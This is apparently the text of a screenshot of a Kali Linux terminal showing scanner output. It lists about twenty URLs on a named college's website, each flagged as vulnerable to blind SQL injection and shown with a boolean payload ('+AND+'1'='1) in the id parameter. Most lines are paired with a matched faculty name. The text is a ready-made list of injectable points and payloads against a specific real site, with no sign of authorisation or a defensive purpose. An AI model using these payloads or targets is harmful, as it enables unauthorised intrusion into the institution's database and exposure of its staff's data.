 File Actions Edit View Help
07:53 AM 0%
kali@kali: ~ × kali@kali: ~ ×
| [+] Vul [Blind SQL-i]: https://jgec.ac.in/php/showfacde.php?id=46'+AND+'1'='1
| [+] Keyword: Arijit
| [+] Vul [Blind SQL-i]: https://jgec.ac.in/php/showfacde.php?id=22'+AND+'1'='1
| [+] Keyword: Subrata
| [+] Vul [Blind SQL-i]: https://jgec.ac.in/php/showfacde.php?id=52'+AND+'1'='1
| [+] Keyword: Mukhopadhaya
| [+] Vul [Blind SQL-i]: https://jgec.ac.in/php/showfacde.php?id=44'+AND+'1'='1
| [+] Keyword: SARKAR
| [+] Vul [Blind SQL-i]: https://jgec.ac.in/php/showfacde.php?id=36'+AND+'1'='1
| [+] Keyword: Chandra
| [+] Vul [Blind SQL-i]: https://jgec.ac.in/php/showfacde.php?id=49'+AND+'1'='1
| [+] Keyword: Mandal
| [+] Vul [Blind SQL-i]: https://jgec.ac.in/php/showfacde.php?id=41'+AND+'1'='1
| [+] Keyword: SOUPAYAN
| [+] Vul [Blind SQL-i]: https://jgec.ac.in/php/showfacde.php?id=87'+AND+'1'='1
| [+] Keyword: institute
| [+] Vul [Blind SQL-i]: https://jgec.ac.in/php/showfacde.php?id=88'+AND+'1'='1
| [+] Keyword: Pratim
| [+] Vul [Blind SQL-i]: https://jgec.ac.in/php/showfacde.php?id=40'+AND+'1'='1
| [+] Keyword: Mandal
| [+] Vul [Blind SQL-i]: https://jgec.ac.in/php/showfacde.php?id=5'+AND+'1'='1
| [+] Keyword: Niharul
| [+] Vul [Blind SQL-i]: https://jgec.ac.in/php/showfacde.php?id=83'+AND+'1'='1
| [+] Keyword: Chatterjee
| [+] Vul [Blind SQL-i]: https://jgec.ac.in/php/showfacde.php?id=35'+AND+'1'='1
| [+] Keyword: institute
| [+] Vul [Blind SQL-i]: https://jgec.ac.in/php/showfacde.php?id=60'+AND+'1'='1
| [+] Keyword: Mandal
| [+] Vul [Blind SQL-i]: https://jgec.ac.in/php/showfacde.php?id=61'+AND+'1'='1
| [+] Keyword: Swagata
| [+] Vul [Blind SQL-i]: https://jgec.ac.in/php/showfacde.php?id=78'+AND+'1'='1
| [+] Keyword: institute
| [+] Vul [Blind SQL-i]: https://jgec.ac.in/php/showfacde.php?id=28'+AND+'1'='1
| [+] Keyword: institute
| [+] Vul [Blind SQL-i]: https://jgec.ac.in/php/showfacde.php?id=57'+AND+'1'='1
| [+] Keyword: Hossain
| [+] Vul [Blind SQL-i]: https://jgec.ac.in/php/showfacde.php?id=86'+AND+'1'='1
| [+] Keyword: SAMANTA
| [+] Vul [Blind SQL-i]: https://jgec.ac.in/php/showfacde.php?id=39'+AND+'1'='1
| [+] Keyword: institute
KALI
BY OFFENSIVE SECURITY